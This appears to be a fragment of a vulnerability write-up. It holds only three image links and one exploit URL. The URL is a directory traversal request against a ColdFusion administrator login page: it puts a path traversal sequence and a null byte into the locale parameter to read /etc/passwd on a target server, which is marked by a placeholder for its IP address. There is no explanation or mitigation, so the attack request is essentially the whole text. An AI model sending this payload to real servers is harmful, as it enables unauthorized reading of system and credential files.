 http://IP地址:8500/CFIDE/administrator/enter.cfm?locale=%E2%80%A6/%E2%80%A6/%E2%80%A6/%E2%80%A6/%E2%80%A6/%E2%80%A6/%E2%80%A6/%E2%80%A6/%E2%80%A6/%E2%80%A6/etc/passwd%00en